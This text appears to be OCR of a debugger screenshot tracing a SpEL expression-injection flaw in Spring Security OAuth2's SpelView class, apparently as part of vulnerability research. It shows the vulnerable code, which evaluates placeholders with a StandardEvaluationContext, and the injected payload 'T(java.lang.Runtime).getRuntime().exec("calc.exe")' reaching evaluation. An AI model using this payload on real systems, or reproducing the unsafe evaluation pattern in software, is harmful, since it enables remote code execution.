 1
2
class SpelView implements View {
3
private final String template;
4
private final String prefix;
5
private final SpelExpressionParser parser = new SpelExpressionParser();
6
private final StandardEvaluationContext context = new StandardEvaluationContext();
7
private PlaceholderResolver resolver;
8
9
public SpelView(String template) {
0
this.template = template;
1
this.prefix = (new RandomValueStringGenerator()).generate() + "{";
2
this.context.addPropertyAccessor(new MapAccessor());
3
this.resolver = new PlaceholderResolver() {
4
public String resolvePlaceholder(String name) { name: "T(java.lang.Runtime).getRuntime().exec("calc.exe")"
5
Expression expression = SpelView.this.parser.parseExpression(name); expression: SpelExpression@9274 name: "T(java.lang.Runtime).getRuntime().exec("calc.exe")"
6
Object value = expression.getValue(SpelView.this.context); expression: SpelExpression@9274
7
return value == null ? null : value.toString();
8
}
9
};
0
}
SpelView › SpelView() › new PlaceholderResolver › resolvePlaceholder()
Debug: AlanOAuthApplication ×
Debugger Console Endpoints
Frames
"http-nio-8080-exec-3"@6,743 in group "main": RUNNING
getValueInternal:53, TypeReference (org.springframework.expression.spel.ast)
getValueRef:51, CompoundExpression (org.springframework.expression.spel.ast)
getValueInternal:87, CompoundExpression (org.springframework.expression.spel.ast)
getValue:120, SpelNodeImpl (org.springframework.expression.spel.ast)
getValue:242, SpelExpression (org.springframework.expression.spel.standard)
resolvePlaceholder:55, SpelView$1 (org.springframework.security.oauth2.provider.endpoint)
parseStringValue:147, PropertyPlaceholderHelper (org.springframework.util)
replacePlaceholders:126, PropertyPlaceholderHelper (org.springframework.util)
render:74, SpelView (org.springframework.security.oauth2.provider.endpoint)
render:1246, DispatcherServlet (org.springframework.web.servlet)
processDispatchResult:1029, DispatcherServlet (org.springframework.web.servlet)
doDispatch:973, DispatcherServlet (org.springframework.web.servlet)
doService:895, DispatcherServlet (org.springframework.web.servlet)
processRequest:967, FrameworkServlet (org.springframework.web.servlet)
Variables
request = Cannot find local variable 'request'
CSRF = Cannot find local variable 'CSRF'
this = {SpelView$1@9261}
name = "T(java.lang.Runtime).getRuntime().exec("calc.exe")"
expression = {SpelExpression@9274}
expression = "T(java.lang.Runtime).getRuntime().exec("calc.exe")"
ast = {CompoundExpression@9276}
configuration = {SpelParserConfiguration@9282}
evaluationContext = null
compiledAst = null
interpretedCount = 0
failedAttempts = 0
SpelView.this.context = {StandardEvaluationContext@9264}
SpelView.this.parser = {SpelExpressionParser@9263}